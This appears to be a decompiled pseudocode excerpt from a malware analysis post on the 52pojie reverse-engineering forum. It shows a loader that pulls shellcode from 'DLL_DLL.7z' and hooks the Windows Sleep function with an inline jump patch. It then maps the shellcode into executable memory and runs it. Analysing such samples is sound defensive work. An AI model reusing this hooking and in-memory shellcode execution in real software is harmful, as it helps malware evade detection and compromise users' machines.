 init_string(v19, L"DLL_DLL.7z", 0xA);
GetShellcode(v19, &v13, 0);
if ( v21 >= 8 )
{
v3 = v19[0];
if ( 2 * v21 + 2 >= 0x1000 )
{
v3 = *(v19[0] - 4);
if ( (v19[0] - v3 - 4) > 0x1F )
_invalid_parameter_noinfo_noreturn();
}
sub_67271982(v3);
}
dword_672AB434 = Sleep;
LOBYTE(v11[0]) = 0xB8;
BYTE1(v11[1]) = 0xFF;
v16 = 0xE0;
*(v11 + 1) = sub_672629A0;
shellcode = 0;
v17 = 0;
xmmword_672AB438 = *&Sleep;
if ( VirtualProtect(Sleep, 7u, 0x40u, &shellcode) )
{
Sleep = v11[0];
*(&Sleep + 2) = v11[1];
*(&Sleep + 6) = v16;
v17 = 1;
}
if ( NtFlushInstructionCache
|| (ModuleHandleA = GetModuleHandleA("ntdll"),
(NtFlushInstructionCache = GetProcAddress(ModuleHandleA, "NtFlushInstructionCache")) != 0) )
{
CurrentProcess = GetCurrentProcess();
NtFlushInstructionCache(CurrentProcess);
}
VirtualProtect(Sleep, 7u, shellcode, &shellcode);
if ( v17 )
{
v8 = VirtualAlloc(0, v14 - v13 + 1, 0x1000u, 4u);
v9 = v8;
shellcode = v8;
if ( v8 )
{
memmove(v8, v13, v14 - v13);
v11[0] = 0;
if ( VirtualProtect(v9, v14 - v13 + 1, 0x20u, v11) )
{
v14 = v13;
shellcode(); // 执行shellcode
}
}
吾爱破解论坛
www.52pojie.cn